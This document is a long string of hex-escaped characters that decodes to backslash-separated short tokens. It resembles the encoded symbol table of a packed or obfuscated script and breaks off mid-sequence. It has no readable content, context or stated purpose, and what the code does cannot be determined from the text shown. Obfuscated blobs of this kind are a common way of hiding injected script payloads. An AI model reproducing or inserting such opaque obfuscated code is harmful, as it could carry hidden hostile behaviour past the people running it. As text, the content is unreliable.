\x65\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x